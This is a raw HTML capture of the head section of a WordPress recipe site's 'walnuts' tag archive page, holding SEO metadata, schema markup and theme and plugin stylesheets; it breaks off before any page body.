

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://le-thermique.com/tag/walnuts/
body_size: 17133
content:
<!doctype html>
<html lang="en-US" class="no-featured-area is-menu-bottom is-menu-bar is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-fixed is-blog-text-align-left is-meta-with-none is-header-light is-header-fixed-width is-header-parallax-no is-menu-sticky is-menu-full is-menu-align-center is-menu-light is-submenu-light-border is-submenu-align-center is-menu-uppercase is-featured-area-fixed is-slider-buttons-overflow is-slider-buttons-rounded is-slider-buttons-darker is-slider-title-default is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show is-slider-more-link-border-bottom is-slider-text-align-center is-slider-v-align-center is-slider-h-align-center is-link-box-title-default is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-intro-align-center is-intro-text-dark is-intro-parallax-no is-more-link-border-bottom-dotted is-about-author-boxed is-related-posts-parallax is-related-posts-fixed is-share-links-boxed is-tagcloud-solid is-nav-single-rounded is-nav-single-animated is-comments-boxed is-comments-boxed-solid is-comments-image-rounded is-comment-form-boxed is-comment-form-boxed-solid is-sidebar-right is-sidebar-sticky is-sidebar-align-left is-widget-title-align-left is-widget-bottomline is-trending-posts-rounded is-footer-subscribe-light is-footer-widgets-align-left is-footer-boxed is-meta-uppercase is-logo-container-full is-menu-shadow-soft-short is-menu-sticky-shadow-soft-short" data-title-ratio="0.25" data-link-box-title-ratio="0.2" data-generic-button-style="" data-header-bg-shape="">
<head>
	<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
				<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>walnuts Archives - Le-Thermique</title>
	<link rel="canonical" href="https://le-thermique.com/tag/walnuts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="walnuts Archives - Le-Thermique" />
	<meta property="og:url" content="https://le-thermique.com/tag/walnuts/" />
	<meta property="og:site_name" content="Le-Thermique" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://le-thermique.com/tag/walnuts/","url":"https://le-thermique.com/tag/walnuts/","name":"walnuts Archives - Le-Thermique","isPartOf":{"@id":"https://le-thermique.com/#website"},"primaryImageOfPage":{"@id":"https://le-thermique.com/tag/walnuts/#primaryimage"},"image":{"@id":"https://le-thermique.com/tag/walnuts/#primaryimage"},"thumbnailUrl":"https://le-thermique.com/wp-content/uploads/2021/10/Walnut-Black-Sesame-Dessert.png","breadcrumb":{"@id":"https://le-thermique.com/tag/walnuts/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://le-thermique.com/tag/walnuts/#primaryimage","url":"https://le-thermique.com/wp-content/uploads/2021/10/Walnut-Black-Sesame-Dessert.png","contentUrl":"https://le-thermique.com/wp-content/uploads/2021/10/Walnut-Black-Sesame-Dessert.png","width":456,"height":366},{"@type":"BreadcrumbList","@id":"https://le-thermique.com/tag/walnuts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://le-thermique.com/"},{"@type":"ListItem","position":2,"name":"walnuts"}]},{"@type":"WebSite","@id":"https://le-thermique.com/#website","url":"https://le-thermique.com/","name":"Le-Thermique","description":"","publisher":{"@id":"https://le-thermique.com/#organization"},"alternateName":"lethermique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://le-thermique.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://le-thermique.com/#organization","name":"Le-Thermique","url":"https://le-thermique.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://le-thermique.com/#/schema/logo/image/","url":"https://le-thermique.com/wp-content/uploads/2021/08/cropped-Le-Thermique.png","contentUrl":"https://le-thermique.com/wp-content/uploads/2021/08/cropped-Le-Thermique.png","width":1024,"height":214,"caption":"Le-Thermique"},"image":{"@id":"https://le-thermique.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le-Thermique &raquo; Feed" href="https://le-thermique.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le-Thermique &raquo; Comments Feed" href="https://le-thermique.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le-Thermique &raquo; walnuts Tag Feed" href="https://le-thermique.com/tag/walnuts/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-loginout-inline-css' type='text/css'>
.wp-block-loginout{box-sizing:border-box}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/loginout/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/group/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cooked-essentials-css' href='https://le-thermique.com/wp-content/plugins/cooked/assets/admin/css/essentials.min.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-icons-css' href='https://le-thermique.com/wp-content/plugins/cooked/assets/css/icons.min.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-styling-css' href='https://le-thermique.com/wp-content/plugins/cooked/assets/css/style.min.css?ver=1.11.2' type='text/css' media='all' />
<style id='cooked-styling-inline-css' type='text/css'>
/* Main Color */.cooked-button,.cooked-fsm .cooked-fsm-top,.cooked-fsm .cooked-fsm-mobile-nav,.cooked-fsm .cooked-fsm-mobile-nav a.cooked-active,.cooked-browse-search-button,.cooked-icon-loading,.cooked-progress span,.cooked-recipe-search .cooked-taxonomy-selected,.cooked-recipe-card-modern:hover .cooked-recipe-card-sep,.cooked-recipe-card-modern-centered:hover .cooked-recipe-card-sep { background:#16a780; }.cooked-timer-obj,.cooked-fsm a { color:#16a780; }/* Main Color Darker */.cooked-button:hover,.cooked-recipe-search .cooked-taxonomy-selected:hover,.cooked-browse-search-button:hover { background:#1b9371; }
@media screen and ( max-width: 1000px ) {#cooked-timers-wrap { width:90%; margin:0 -45% 0 0; }.cooked-recipe-grid,.cooked-recipe-term-grid { margin:3% -1.5%; width: 103%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe { width: 47%; margin: 0 1.5% 3%; padding: 0; }}@media screen and ( max-width: 750px ) {.cooked-recipe-grid,.cooked-recipe-term-grid { margin:5% -2.5%; width:105%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-2 .cooked-recipe,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe.cooked-recipe-grid .cooked-recipe { width:95%; margin:0 2.5% 5%; padding:0; }.cooked-recipe-info .cooked-left, .cooked-recipe-info .cooked-right { float:none; display:block; text-align:center; }.cooked-recipe-info > section.cooked-right > span, .cooked-recipe-info > section.cooked-left > span { margin:0.5rem 1rem 1rem; }.cooked-recipe-info > section.cooked-left > span:last-child, .cooked-recipe-info > span:last-child { margin-right:1rem; }.cooked-recipe-info > section.cooked-right > span:first-child { margin-left:1rem; }.cooked-recipe-search .cooked-fields-wrap { padding:0; display:block; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { width:100%; max-width:100%; border-right:1px solid rgba(0,0,0,.15); margin:2% 0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; left:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-field-wrap-select { display:block; width:100%; }.cooked-recipe-search .cooked-sortby-wrap { display:block; position:relative; width:68%; right:auto; top:auto; float:left; margin:0; }.cooked-recipe-search .cooked-sortby-wrap > select { position:absolute; width:100%; border:1px solid rgba(0,0,0,.15); }.cooked-recipe-search .cooked-browse-search-button { width:30%; right:auto; position:relative; display:block; float:right; }.cooked-recipe-search .cooked-browse-select-block { top:3rem; left:-1px; width:calc( 100% + 2px ) !important; border-radius:0 0 10px 10px; max-height:16rem; overflow:auto; transform:translate3d(0,-1px,0); }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-browse-select-block { flex-wrap:wrap; max-height:20rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column { width:100%; min-width:100%; padding:0 0 1.5rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column > div { max-height:none; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column:last-child { padding:0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }#cooked-timers-wrap { width:20rem; right:50%; margin:0 -10rem 0 0; transform:translate3d(0,11.2em,0); }#cooked-timers-wrap.cooked-multiples { margin:0; right:0; border-radius:10px 0 0 0; width:20rem; }#cooked-timers-wrap .cooked-timer-block { padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block.cooked-visible { padding-top:1rem; line-height:1.5rem; padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-step { font-size:0.9rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-desc { font-size:1rem; padding:0; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj { top:auto; right:auto; width:auto; font-size:1.5rem; line-height:2rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj > i.cooked-icon { font-size:1.5rem; width:1.3rem; margin-right:0.5rem; }#cooked-timers-wrap .cooked-timer-block i.cooked-icon-times { line-height:1rem; font-size:1rem; top:1.4rem; left:1.2rem; }body.cooked-fsm-active #cooked-timers-wrap { bottom:0; }/* "Slide up" on mobile */.cooked-fsm { opacity:1; transform:scale(1); top:120%; }.cooked-fsm.cooked-active { top:0; }.cooked-fsm .cooked-fsm-mobile-nav { display:block; }.cooked-fsm .cooked-fsm-ingredients,.cooked-fsm .cooked-fsm-directions-wrap { padding:9rem 2rem 1rem; width:100%; display:none; left:0; background:#fff; }.cooked-fsm .cooked-fsm-ingredients.cooked-active,.cooked-fsm .cooked-fsm-directions-wrap.cooked-active { display:block; }.cooked-fsm {-webkit-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-moz-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-o-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);}}@media screen and ( max-width: 520px ) {.cooked-fsm .cooked-fsm-directions p { font-size:1rem; }.cooked-fsm .cooked-recipe-directions .cooked-heading { font-size:1.25rem; }#cooked-timers-wrap { width:100%; right:0; margin:0; border-radius:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { margin:3% 0; }.cooked-recipe-search .cooked-sortby-wrap { width:67%; }}
/*# sourceURL=cooked-styling-inline-css */
</style>
<link rel='stylesheet' id='fontello-css' href='https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='pixelwars-core-shortcodes-css' href='https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://le-thermique.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-fonts-css' href='//fonts.googleapis.com/css?family=Asap%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C700%2C700i%7CTrykker%3A400%2C400i%2C700%2C700i%7CMarko+One%3A400%2C400i%2C700%2C700i%7CSacramento%3A400%2C400i%2C700%2C700i%7CSarala%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
